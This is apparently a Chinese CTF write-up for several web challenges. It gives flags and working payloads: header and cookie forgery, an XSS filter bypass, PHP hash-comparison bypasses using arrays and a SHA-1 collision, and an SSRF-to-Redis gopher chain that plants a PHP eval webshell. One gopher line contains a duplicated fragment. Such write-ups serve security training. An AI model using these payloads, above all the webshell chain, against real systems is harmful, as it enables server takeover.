
flag
SYC{N1_A1_W0_Ya_W0_L0vE_Ni!}
雷克雅未克

直接了当,需要伪造ip和经纬度
抓包

经纬度写在了cookie里,这下连抓包都不用了

查询指定ip的经纬度

伪造XFF和cookie
这是fackjson
直接控制台输
console.log(fackjson所以字符)

flag
SYC{Welc0me_Rey_k_jav1_k}
babyxss

xss注入,思路同sql注入
这种也就两步:闭合、绕过
payload
");alalertert(1)("
闭合console.log, 双写alert绕过

flag
Syc{W4lc0me_t0_the_w0rld_0f_x3s.}
Baby_PHP_Black_Magic_Enlightenment
让人讨厌的套娃

password不能是数字,且大于9999
%00绕过
?password=99999%00
查看源码

就硬套

user != pass并且sha1相等
同MD5,数组绕过
?user[]=2&pass[]=1

继续套娃

对数组进行了检测,无法数组绕过,但sha1和md5绕过思想基本一致,百度sha1碰撞

搜到现成的payload直接打
payload地址https://www.cnblogs.com/chalan630/p/14099502.html
/baby_revenge.php?user=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
&pass=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1
出题人套娃上瘾


要求传入的id url解码后为Longlone
服务端接收GET时会进行一次url解码,这里又一次,所以直接url编码两次传上去
harback不会url编码字母,所以用burp

payload
/here_s_the_flag.php?id=%25%34%63%25%36%66%25%36%65%25%36%37%25%36%63%25%36%66%25%36%65%25%36%35

flag
flag{PHP_1s_fu1king_awesome}
givemeyourlove

SSRF攻击redis,带密码
攻击原理我在SSRF一文中已经写过,这里直接打
文章地址https://atmujie.github.io/2021/09/22/SSRF/
虽然写的比较水,但不想再这里再说一次了
这里我手搓个payload出来
伪造数据包
socat -v tcp-listen:2333,fork tcp:localhost:6379
监听2333,转发6379
将本地redis密码设置为123123
重启redis
/etc/init.d/redis-server restart
将所有payload写进shell.sh
#shell.sh
redis-cli -h $1 -p $2 -a $3 config set dir /var/www/html
redis-cli -h $1 -p $2 -a $3 config set dbfilename redis.php
redis-cli -h $1 -p $2 -a $3 set webshell "<?php eval($_POST[0]);?>"
redis-cli -h $1 -p $2 -a $3 save
redis-cli -h $1 -p $2 -a $3 quit
将命令发给2333端口
bash shell.sh 127.0.0.1 2333 123123

数据包
> 2021/10/26 21:16:32.144985 length=26 from=0 to=25
*2\r
$4\r
AUTH\r
$6\r
123123\r
< 2021/10/26 21:16:32.145938 length=5 from=0 to=4
+OK\r
> 2021/10/26 21:16:32.146108 length=54 from=26 to=79
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r
< 2021/10/26 21:16:32.147070 length=5 from=5 to=9
+OK\r
> 2021/10/26 21:16:32.149162 length=26 from=0 to=25
*2\r
$4\r
AUTH\r
$6\r
123123\r
< 2021/10/26 21:16:32.149695 length=5 from=0 to=4
+OK\r
> 2021/10/26 21:16:32.149853 length=57 from=26 to=82
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$9\r
redis.php\r
< 2021/10/26 21:16:32.150858 length=5 from=5 to=9
+OK\r
> 2021/10/26 21:16:32.152714 length=26 from=0 to=25
*2\r
$4\r
AUTH\r
$6\r
123123\r
< 2021/10/26 21:16:32.153230 length=5 from=0 to=4
+OK\r
> 2021/10/26 21:16:32.153399 length=52 from=26 to=77
*3\r
$3\r
set\r
$8\r
webshell\r
$18\r
\r
< 2021/10/26 21:16:32.154350 length=5 from=5 to=9
+OK\r
> 2021/10/26 21:16:32.156123 length=26 from=0 to=25
*2\r
$4\r
AUTH\r
$6\r
123123\r
< 2021/10/26 21:16:32.156653 length=5 from=0 to=4
+OK\r
> 2021/10/26 21:16:32.156807 length=14 from=26 to=39
*1\r
$4\r
save\r
< 2021/10/26 21:16:32.166409 length=5 from=5 to=9
+OK\r
> 2021/10/26 21:16:32.168384 length=26 from=0 to=25
*2\r
$4\r
AUTH\r
$6\r
123123\r
< 2021/10/26 21:16:32.168968 length=5 from=0 to=4
+OK\r
> 2021/10/26 21:16:32.169138 length=14 from=26 to=39
*1\r
$4\r
quit\r
< 2021/10/26 21:16:32.169448 length=5 from=5 to=9
+OK\r
丢进脚本处理,脚本在上面说的文章里
处理结果前面加上gopher://127.0.0.1:6379/_
gopher://127.0.0.1:6379/_r://127.0.0.1:6379/_*2%0d%0a$4%0d%0aAUTH%0d%0a$6%0d%0a123123%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$13%0d%0a/var/www/html%0d%0a*2%0d%0a$4%0d%0aAUTH%0d%0a$6%0d%0a123123%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$9%0d%0aredis.php%0d%0a*2%0d%0a$4%0d%0aAUTH%0d%0a$6%0d%0a123123%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$8%0d%0awebshell%0d%0a$24%0d%0a<%3Fphp eval($_POST[0]);%3F>%0d%0a*2%0d%0a$4%0d%0aAUTH%0d%0a$6%0d%0a123123%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*2%0d%0a$4%0d%0aAUTH%0d%0a$6%0d%0a123123%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
这里最好检查一下payload,尤其是?和\r,要确保已经url编码过一次
再次url编码传入,回显全为+OK即为成功

payload
?url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_*2%250d%250a%244%250d%250aAUTH%250d%250a%246%250d%250a123123%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2413%250d%250a%2Fvar%2Fwww%2Fhtml%250d%250a*2%250d%250a%244%250d%250aAUTH%250d%250a%246%250d%250a123123%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%249%250d%250aredis.php%250d%250a*2%250d%250a%244%250d%250aAUTH%250d%250a%246%250d%250a123123%250d%250a*3%250d%250a%243%250d%250aset%250d%250a%248%250d%250awebshell%250d%250a%2424%250d%250a%3C%253Fphp%20eval(%24_POST%5B0%5D)%3B%253F%3E%250d%250a*2%250d%250a%244%250d%250aAUTH%250d%250a%246%250d%250a123123%250d%250a*1%250d%250a%244%250d%250asave%250d%250a*2%250d%250a%244%250d%250aAUTH%250d%250a%246%250d%250a123123%250d%250a*1%250d%250a%244%250d%250aquit%250d%250a
访问shell,查看flag
